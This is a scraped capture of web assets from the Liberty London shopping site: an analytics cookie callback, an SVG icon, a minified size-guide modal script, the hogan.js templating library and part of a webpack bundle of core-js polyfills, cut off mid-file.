/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"acRPasw14mcoSQFYsrPtVZZxAn","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000808361%22%2C%22sku%22%3A%22R572511006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/images/plus.svg
body_size: -169
content:
<svg id="plus" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
    <g fill="none" stroke="#000" stroke-width="1.5">
        <rect width="28" height="28" rx="4" stroke="none"/>
        <rect x="0.75" y="0.75" width="26.5" height="26.5" rx="3.25" fill="none"/>
    </g>
    <path d="M5,4.989,0,9.978,5,4.989,0,0,5,4.989,10,0,5,4.989l5,4.989Z"
          transform="translate(6.5 13.571) rotate(-45)" fill="none" stroke="#000" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/sizeGuideView.js
body_size: 460
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var i=t[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(o,i,function(t){return e[t]}.bind(null,i));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=751)}({751:function(e,t,n){"use strict";function o(e){var t=$("#sizeGuideView"),n=$(".modal-content");$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(e){var o,i=(o=e.renderedTemplate,{content:$("<div>").append($.parseHTML(o)).find(".size-guide-view").html()});n.empty(),n.html(i.content),t.modal("show"),t.on("hide.bs.modal",(function(){$(this).removeClass("d-flex")})),$("body").trigger("datalayer:sizeGuide"),$.spinner().stop()},error:function(){$.spinner().stop()}})}$("body").on("click touchstart",".size-guide",(function(e){e.preventDefault();var t,n=$(this).closest("a.size-guide").attr("href");0!==(t=$("#sizeGuideView")).length&&t.remove(),$("body").append('\x3c!-- Modal --\x3e<div class="modal size-guide-view fade p-0 d-flex" id="sizeGuideView" role="dialog"><div class="modal-close close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog size-guide-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"></div></div></div>'),o(n)})),$(".size-guide").removeClass("js-loading")}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/hogan.js@1.0.2
body_size: 1784
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /npm/hogan.js@1.0.2/lib/hogan.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
var HoganTemplate=function(){function n(n){this.text=n}n.prototype={r:function(n,t){return""},v:function(n){var c=String(null===n?"":n);return u.test(c)?c.replace(t,"&amp;").replace(r,"&lt;").replace(e,"&gt;").replace(o,"&#39;").replace(i,"&quot;"):c},render:function(n,t){return this.r(n,t)},rp:function(n,t,r,e){var o=r[n];return o?o.render(t,r):""},rs:function(n,t,r){var e="",o=n[n.length-1];if(!c(o))return e=r(n,t);for(var i=0;i<o.length;i++)n.push(o[i]),e+=r(n,t),n.pop();return e},s:function(n,t,r,e,o,i){var u;return(!c(n)||0!==n.length)&&(e||"function"!=typeof n||(n=this.ls(n,t,r,o,i)),u=""===n||!!n,!e&&u&&t&&t.push("object"==typeof n?n:t[t.length-1]),u)},d:function(n,t,r,e){var o=n.split("."),i=this.f(o[0],t,r,e),u=null;if("."===n&&c(t[t.length-2]))return t[t.length-1];for(var a=1;a<o.length;a++)i&&"object"==typeof i&&o[a]in i?(u=i,i=i[o[a]]):i="";return!(e&&!i)&&(e||"function"!=typeof i||(t.push(u),i=this.lv(i,t,r),t.pop()),i)},f:function(n,t,r,e){for(var o=!1,i=null,u=!1,c=t.length-1;c>=0;c--)if((i=t[c])&&"object"==typeof i&&n in i){o=i[n],u=!0;break}return u?(e||"function"!=typeof o||(o=this.lv(o,t,r)),o):!e&&""},ho:function(n,t,r,e){var o=n.call(t,e,(function(n){return Hogan.compile(n).render(t)})),i=Hogan.compile(o.toString()).render(t,r);return this.b=i,!1},b:"",ls:function(n,t,r,e,o){var i=t[t.length-1],u=n.call(i);return n.length>0?this.ho(n,i,r,this.text.substring(e,o)):"function"==typeof u?this.ho(u,i,r,this.text.substring(e,o)):u},lv:function(n,t,r){var e=t[t.length-1];return Hogan.compile(n.call(e).toString()).render(e,r)}};var t=/&/g,r=/</g,e=/>/g,o=/\'/g,i=/\"/g,u=/[&<>\"\']/;var c=Array.isArray||function(n){return"[object Array]"===Object.prototype.toString.call(n)};return n}(),Hogan=function(){var n=/\S/,t=/\"/g,r=/\n/g,e=/\r/g,o=/\\/g,i={"#":1,"^":2,"/":3,"!":4,">":5,"<":6,"=":7,_v:8,"{":9,"&":10};function u(t){var r=t.length,e=0,o=null,u=null,f="",l=[],g=!1,p=0,h=0,s="{{",v="}}";function d(){f.length>0&&(l.push(new String(f)),f="")}function b(t,r){if(d(),t&&function(){for(var t=!0,r=h;r<l.length;r++)if(!(t=l[r].tag&&i[l[r].tag]<i._v||!l[r].tag&&null===l[r].match(n)))return!1;return t}())for(var e=h;e<l.length;e++)l[e].tag||l.splice(e,1);else r||l.push({tag:"\n"});g=!1,h=l.length}function m(n,t){var r="="+v,e=n.indexOf(r,t),o=c(n.substring(n.indexOf("=",t)+1,e)).split(" ");return s=o[0],v=o[1],e+r.length-1}for(p=0;p<r;p++)0==e?a(s,t,p)?(--p,d(),e=1):"\n"==t.charAt(p)?b(g):f+=t.charAt(p):1==e?(p+=s.length-1,o=(u=i[t.charAt(p+1)])?t.charAt(p+1):"_v",g=p,"="==o?(p=m(t,p),e=0):(u&&p++,e=2)):a(v,t,p)?(p+=v.length-1,l.push({tag:o,n:c(f),i:"/"==o?g-1:p+1}),f="",e=0,"{"==o&&p++):f+=t.charAt(p);return b(g,!0),l}function c(n){return n.trim?n.trim():n.replace(/^\s*|\s*$/g,"")}function a(n,t,r){if(t.charAt(r)!=n.charAt(0))return!1;for(var e=1,o=n.length;e<o;e++)if(t.charAt(r+e)!=n.charAt(e))return!1;return!0}function f(n,t,r,e){for(var o=[],i=null,u=null;n.length>0;)if("#"==(u=n.shift()).tag||"^"==u.tag||l(u,e))r.push(u),u.nodes=f(n,u.tag,r,e),o.push(u);else{if("/"==u.tag){if(0===r.length)throw new Error("Closing tag without opener: /"+u.n);if(i=r.pop(),u.n!=i.n&&!g(u.n,i.n,e))throw new Error("Nesting error: "+i.n+" vs. "+u.n);return i.end=u.i,o}o.push(u)}if(r.length>0)throw new Error("missing closing tag: "+r.pop().n);return o}function l(n,t){for(var r=0,e=t.length;r<e;r++)if(t[r].o==n.n)return n.tag="#",!0}function g(n,t,r){for(var e=0,o=r.length;e<o;e++)if(r[e].c==n&&r[e].o==t)return!0}function p(n){return n.replace(o,"\\\\").replace(t,'\\"').replace(r,"\\n").replace(e,"\\r")}function h(n){return~n.indexOf(".")?"d":"f"}function s(n){for(var t,r,e,o,i,u="",c=0,a=n.length;c<a;c++){var f=n[c].tag;"#"==f?u+=(t=n[c].nodes,r=n[c].n,e=h(n[c].n),o=n[c].i,i=n[c].end,"if(_.s(_."+e+'("'+p(r)+'",c,p,1),c,p,0,'+o+","+i+')){b += _.rs(c,p,function(c,p){ var b = "";'+s(t)+'return b;});c.pop();}else{b += _.b; _.b = ""};'):"^"==f?u+=v(n[c].nodes,n[c].n,h(n[c].n)):"<"==f||">"==f?u+=d(n[c].n):"{"==f||"&"==f?u+=b(n[c].n,h(n[c].n)):"\n"==f?u+=_("\n"):"_v"==f?u+=m(n[c].n,h(n[c].n)):void 0===f&&(u+=_(n[c]))}return u}function v(n,t,r){return"if (!_.s(_."+r+'("'+p(t)+'",c,p,1),c,p,1,0,0)){'+s(n)+"};"}function d(n){return'b += _.rp("'+p(n)+'",c[c.length - 1],p);'}function b(n,t){return"b += (_."+t+'("'+p(n)+'",c,p,0));'}function m(n,t){return"b += (_.v(_."+t+'("'+p(n)+'",c,p,0)));'}function _(n){return'b += "'+p(n)+'";'}return{scan:u,parse:function(n,t){return f(n,0,[],(t=t||{}).sectionTags||[])},cache:{},compile:function(n,t){t=t||{};var r=this.cache[n];return r||(r=function(n,t,r){var e='var c = [cx];var b = "";var _ = this;'+s(n)+"return b;";if(r.asString)return"function(cx,p){"+e+";}";var o=new HoganTemplate(t);return o.r=new Function("cx","p",e),o}(this.parse(u(n),t),n,t),this.cache[n]=r)}}}();"undefined"!=typeof module&&module.exports?(module.exports=Hogan,module.exports.Template=HoganTemplate):"undefined"!=typeof exports&&(exports.Hogan=Hogan,exports.HoganTemplate=HoganTemplate),"function"==typeof define&&define.amd&&define((function(){return Hogan}));
//# sourceMappingURL=/sm/8cc069beac71b82f634304283ba8345bf65cc82d4f01b91fd60c864b66070089.map

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/image.js
body_size: 20239
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var i=e[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)r.d(n,i,function(e){return t[e]}.bind(null,i));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=510)}({27:function(t,e,r){(function(e){var r;r=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function r(t,e){return t(e={exports:{}},e.exports),e.exports}var n=function(t){return t&&t.Math==Math&&t},i=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,c=Object.getOwnPropertyDescriptor,l={f:c&&!a.call({1:2},1)?function(t){var e=c(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,h=function(t){return f.call(t).slice(8,-1)},d="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==h(t)?d.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},b=function(t,e){if(!g(t))return t;var r,n;if(e&&"function"==typeof(r=t.toString)&&!g(n=r.call(t)))return n;if("function"==typeof(r=t.valueOf)&&!g(n=r.call(t)))return n;if(!e&&"function"==typeof(r=t.toString)&&!g(n=r.call(t)))return n;throw TypeError("Can't convert object to primitive value")},y={}.hasOwnProperty,x=function(t,e){return y.call(t,e)},E=i.document,w=g(E)&&g(E.createElement),O=function(t){return w?E.createElement(t):{}},_=!s&&!o((function(){return 7!=Object.defineProperty(O("div"),"a",{get:function(){return 7}}).a})),S=Object.getOwnPropertyDescriptor,A={f:s?S:function(t,e){if(t=m(t),e=b(e,!0),_)try{return S(t,e)}catch(t){}if(x(t,e))return u(!l.f.call(t,e),t[e])}},k=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},C=Object.defineProperty,L={f:s?C:function(t,e,r){if(k(t),e=b(e,!0),k(r),_)try{return C(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},M=s?function(t,e,r){return L.f(t,e,u(1,r))}:function(t,e,r){return t[e]=r,t},$=function(t,e){try{M(i,t,e)}catch(r){i[t]=e}return e},T=i["__core-js_shared__"]||$("__core-js_shared__",{}),j=Function.toString;"function"!=typeof T.inspectSource&&(T.inspectSource=function(t){return j.call(t)});var R,W,z,N=T.inspectSource,I=i.WeakMap,P="function"==typeof I&&/native code/.test(N(I)),D=r((function(t){(t.exports=function(t,e){return T[t]||(T[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),F=0,V=Math.random(),B=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++F+V).toString(36)},q=D("keys"),H=function(t){return q[t]||(q[t]=B(t))},X={},U=i.WeakMap;if(P){var Y=new U,G=Y.get,K=Y.has,Q=Y.set;R=function(t,e){return Q.call(Y,t,e),e},W=function(t){return G.call(Y,t)||{}},z=function(t){return K.call(Y,t)}}else{var J=H("state");X[J]=!0,R=function(t,e){return M(t,J,e),e},W=function(t){return x(t,J)?t[J]:{}},z=function(t){return x(t,J)}}var Z={set:R,get:W,has:z,enforce:function(t){return z(t)?W(t):R(t,{})},getterFor:function(t){return function(e){var r;if(!g(e)||(r=W(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}},tt=r((function(t){var e=Z.get,r=Z.enforce,n=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,c=!!s&&!!s.enumerable,l=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||x(o,"name")||M(o,"name",e),r(o).source=n.join("string"==typeof e?e:"")),t!==i?(a?!l&&t[e]&&(c=!0):delete t[e],c?t[e]=o:M(t,e,o)):c?t[e]=o:$(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||N(this)}))})),et=i,rt=function(t){return"function"==typeof t?t:void 0},nt=function(t,e){return arguments.length<2?rt(et[t])||rt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,ct=function(t){return t>0?at(st(t),9007199254740991):0},lt=Math.max,ut=Math.min,ft=function(t){return function(e,r,n){var i,o=m(e),s=ct(o.length),a=function(t,e){var r=st(t);return r<0?lt(r+e,0):ut(r,e)}(n,s);if(t&&r!=r){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===r)return t||a||0;return!t&&-1}},ht=(ft(!0),ft(!1)),dt=function(t,e){var r,n=m(t),i=0,o=[];for(r in n)!x(X,r)&&x(n,r)&&o.push(r);for(;e.length>i;)x(n,r=e[i++])&&(~ht(o,r)||o.push(r));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return dt(t,vt)}},gt={f:Object.getOwnPropertySymbols},bt=nt("Reflect","ownKeys")||function(t){var e=mt.f(k(t)),r=gt.f;return r?e.concat(r(t)):e},yt=function(t,e){for(var r=bt(e),n=L.f,i=A.f,o=0;o<r.length;o++){var s=r[o];x(t,s)||n(t,s,i(e,s))}},xt=/#|\.prototype\./,Et=function(t,e){var r=Ot[wt(t)];return r==St||r!=_t&&("function"==typeof e?o(e):!!e)},wt=Et.normalize=function(t){return String(t).replace(xt,".").toLowerCase()},Ot=Et.data={},_t=Et.NATIVE="N",St=Et.POLYFILL="P",At=Et,kt=A.f,Ct=function(t,e){var r,n,o,s,a,c=t.target,l=t.global,u=t.stat;if(r=l?i:u?i[c]||$(c,{}):(i[c]||{}).prototype)for(n in e){if(s=e[n],o=t.noTargetGet?(a=kt(r,n))&&a.value:r[n],!At(l?n:c+(u?".":"#")+n,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;yt(s,o)}(t.sham||o&&o.sham)&&M(s,"sham",!0),tt(r,n,s,t)}},Lt=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Mt=function(t,e,r){if(Lt(t),void 0===e)return t;switch(r){case 0:return function(){return t.call(e)};case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,i){return t.call(e,r,n,i)}}return function(){return t.apply(e,arguments)}},$t=function(t){return Object(v(t))},Tt=Array.isArray||function(t){return"Array"==h(t)},jt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=jt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Wt=D("wks"),zt=i.Symbol,Nt=Rt?zt:zt&&zt.withoutSetter||B,It=function(t){return x(Wt,t)||(jt&&x(zt,t)?Wt[t]=zt[t]:Wt[t]=Nt("Symbol."+t)),Wt[t]},Pt=It("species"),Dt=function(t,e){var r;return Tt(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!Tt(r.prototype)?g(r)&&null===(r=r[Pt])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===e?0:e)},Ft=[].push,Vt=function(t){var e=1==t,r=2==t,n=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,c,l,u){for(var f,h,d=$t(a),v=p(d),m=Mt(c,l,3),g=ct(v.length),b=0,y=u||Dt,x=e?y(a,g):r?y(a,0):void 0;g>b;b++)if((s||b in v)&&(h=m(f=v[b],b,d),t))if(e)x[b]=h;else if(h)switch(t){case 3:return!0;case 5:return f;case 6:return b;case 2:Ft.call(x,f)}else if(i)return!1;return o?-1:n||i?i:x}},Bt={forEach:Vt(0),map:Vt(1),filter:Vt(2),some:Vt(3),every:Vt(4),find:Vt(5),findIndex:Vt(6)},qt=function(t,e){var r=[][t];return!!r&&o((function(){r.call(null,e||function(){throw 1},1)}))},Ht=Object.defineProperty,Xt={},Ut=function(t){throw t},Yt=function(t,e){if(x(Xt,t))return Xt[t];e||(e={});var r=[][t],n=!!x(e,"ACCESSORS")&&e.ACCESSORS,i=x(e,0)?e[0]:Ut,a=x(e,1)?e[1]:void 0;return Xt[t]=!!r&&!o((function(){if(n&&!s)return!0;var t={length:-1};n?Ht(t,1,{enumerable:!0,get:Ut}):t[1]=1,r.call(t,i,a)}))},Gt=Bt.forEach,Kt=qt("forEach"),Qt=Yt("forEach"),Jt=Kt&&Qt?[].forEach:function(t){return Gt(this,t,arguments.length>1?arguments[1]:void 0)};Ct({target:"Array",proto:!0,forced:[].forEach!=Jt},{forEach:Jt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],re=ee&&ee.prototype;if(re&&re.forEach!==Jt)try{M(re,"forEach",Jt)}catch(t){re.forEach=Jt}}var ne,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=nt("navigator","userAgent")||"",ae=i.process,ce=ae&&ae.versions,le=ce&&ce.v8;le?ie=(ne=le.split("."))[0]+ne[1]:se&&(!(ne=se.match(/Edge\/(\d+)/))||ne[1]>=74)&&(ne=se.match(/Chrome\/(\d+)/))&&(ie=ne[1]);var ue=ie&&+ie,fe=It("species"),he=Bt.filter,de=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Yt("filter");Ct({target:"Array",proto:!0,forced:!de||!pe},{filter:function(t){return he(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return dt(t,pt)},ge=s?Object.defineProperties:function(t,e){k(t);for(var r,n=me(e),i=n.length,o=0;i>o;)L.f(t,r=n[o++],e[r]);return t},be=nt("document","documentElement"),ye=H("IE_PROTO"),xe=function(){},Ee=function(t){return"<script>"+t+"<\/script>"},we=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;we=ve?function(t){t.write(Ee("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=O("iframe")).style.display="none",be.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(Ee("document.F=Object")),t.close(),t.F);for(var r=pt.length;r--;)delete we.prototype[pt[r]];return we()};X[ye]=!0;var Oe=Object.create||function(t,e){var r;return null!==t?(xe.prototype=k(t),r=new xe,xe.prototype=null,r[ye]=t):r=we(),void 0===e?r:ge(r,e)},_e=It("unscopables"),Se=Array.prototype;null==Se[_e]&&L.f(Se,_e,{configurable:!0,value:Oe(null)});var Ae,ke,Ce,Le=function(t){Se[_e][t]=!0},Me={},$e=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Te=H("IE_PROTO"),je=Object.prototype,Re=$e?Object.getPrototypeOf:function(t){return t=$t(t),x(t,Te)?t[Te]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?je:null},We=It("iterator"),ze=!1;[].keys&&("next"in(Ce=[].keys())?(ke=Re(Re(Ce)))!==Object.prototype&&(Ae=ke):ze=!0),null==Ae&&(Ae={}),x(Ae,We)||M(Ae,We,(function(){return this}));var Ne={IteratorPrototype:Ae,BUGGY_SAFARI_ITERATORS:ze},Ie=L.f,Pe=It("toStringTag"),De=function(t,e,r){t&&!x(t=r?t:t.prototype,Pe)&&Ie(t,Pe,{configurable:!0,value:e})},Fe=Ne.IteratorPrototype,Ve=function(){return this},Be=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return k(r),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(n),e?t.call(r,n):r.__proto__=n,r}}():void 0),qe=Ne.IteratorPrototype,He=Ne.BUGGY_SAFARI_ITERATORS,Xe=It("iterator"),Ue=function(){return this},Ye=function(t,e,r,n,i,o,s){!function(t,e,r){var n=e+" Iterator";t.prototype=Oe(Fe,{next:u(1,r)}),De(t,n,!1),Me[n]=Ve}(r,e,n);var a,c,l,f=function(t){if(t===i&&m)return m;if(!He&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new r(this,t)}}return function(){return new r(this)}},h=e+" Iterator",d=!1,p=t.prototype,v=p[Xe]||p["@@iterator"]||i&&p[i],m=!He&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),qe!==Object.prototype&&a.next&&(Re(a)!==qe&&(Be?Be(a,qe):"function"!=typeof a[Xe]&&M(a,Xe,Ue)),De(a,h,!0))),"values"==i&&v&&"values"!==v.name&&(d=!0,m=function(){return v.call(this)}),p[Xe]!==m&&M(p,Xe,m),Me[e]=m,i)if(c={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(l in c)(He||d||!(l in p))&&tt(p,l,c[l]);else Ct({target:e,proto:!0,forced:He||d},c);return c},Ge=Z.set,Ke=Z.getterFor("Array Iterator"),Qe=Ye(Array,"Array",(function(t,e){Ge(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Ke(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");Me.Arguments=Me.Array,Le("keys"),Le("values"),Le("entries");var Je=Object.assign,Ze=Object.defineProperty,tr=!Je||o((function(){if(s&&1!==Je({b:1},Je(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol();return t[r]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Je({},t)[r]||"abcdefghijklmnopqrst"!=me(Je({},e)).join("")}))?function(t,e){for(var r=$t(t),n=arguments.length,i=1,o=gt.f,a=l.f;n>i;)for(var c,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),h=f.length,d=0;h>d;)c=f[d++],s&&!a.call(u,c)||(r[c]=u[c]);return r}:Je;Ct({target:"Object",stat:!0,forced:Object.assign!==tr},{assign:tr});var er={};er[It("toStringTag")]="z";var rr="[object z]"===String(er),nr=It("toStringTag"),ir="Arguments"==h(function(){return arguments}()),or=rr?h:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),nr))?r:ir?h(e):"Object"==(n=h(e))&&"function"==typeof e.callee?"Arguments":n},sr=rr?{}.toString:function(){return"[object "+or(this)+"]"};rr||tt(Object.prototype,"toString",sr,{unsafe:!0});var ar="\t\n\v\f\r                　\u2028\u2029\ufeff",cr="["+ar+"]",lr=RegExp("^"+cr+cr+"*"),ur=RegExp(cr+cr+"*$"),fr=function(t){return function(e){var r=String(v(e));return 1&t&&(r=r.replace(lr,"")),2&t&&(r=r.replace(ur,"")),r}},hr=(fr(1),fr(2),fr(3)),dr=i.parseInt,pr=/^[+-]?0[Xx]/,vr=8!==dr(ar+"08")||22!==dr(ar+"0x16")?function(t,e){var r=hr(String(t));return dr(r,e>>>0||(pr.test(r)?16:10))}:dr;Ct({global:!0,forced:parseInt!=vr},{parseInt:vr});var mr=function(t){return function(e,r){var n,i,o=String(v(e)),s=st(r),a=o.length;return s<0||s>=a?t?"":void 0:(n=o.charCodeAt(s))<55296||n>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):n:t?o.slice(s,s+2):i-56320+(n-55296<<10)+65536}},gr={codeAt:mr(!1),charAt:mr(!0)},br=gr.charAt,yr=Z.set,xr=Z.getterFor("String Iterator");Ye(String,"String",(function(t){yr(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=xr(this),r=e.string,n=e.index;return n>=r.length?{value:void 0,done:!0}:(t=br(r,n),e.index+=t.length,{value:t,done:!1})}));var Er=function(t,e,r){for(var n in e)tt(t,n,e[n],r);return t},wr=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),Or=r((function(t){var e=L.f,r=B("meta"),n=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,r,{value:{objectID:"O"+ ++n,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!x(t,r)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[r].objectID},getWeakData:function(t,e){if(!x(t,r)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[r].weakData},onFreeze:function(t){return wr&&s.REQUIRED&&i(t)&&!x(t,r)&&o(t),t}};X[r]=!0})),_r=(Or.REQUIRED,Or.fastKey,Or.getWeakData,Or.onFreeze,It("iterator")),Sr=Array.prototype,Ar=It("iterator"),kr=function(t,e,r,n){try{return n?e(k(r)[0],r[1]):e(r)}catch(e){var i=t.return;throw void 0!==i&&k(i.call(t)),e}},Cr=r((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,r,n,i,o){var s,a,c,l,u,f,h,d,p=Mt(r,n,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[Ar]||t["@@iterator"]||Me[or(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(d=a)&&(Me.Array===d||Sr[_r]===d)){for(c=0,l=ct(t.length);l>c;c++)if((u=i?p(k(h=t[c])[0],h[1]):p(t[c]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(h=f.call(s)).done;)if("object"==typeof(u=kr(s,p,h.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),Lr=function(t,e,r){if(!(t instanceof e))throw TypeError("Incorrect "+(r?r+" ":"")+"invocation");return t},Mr=It("iterator"),$r=!1;try{var Tr=0,jr={next:function(){return{done:!!Tr++}},return:function(){$r=!0}};jr[Mr]=function(){return this},Array.from(jr,(function(){throw 2}))}catch(t){}var Rr=function(t,e,r){var 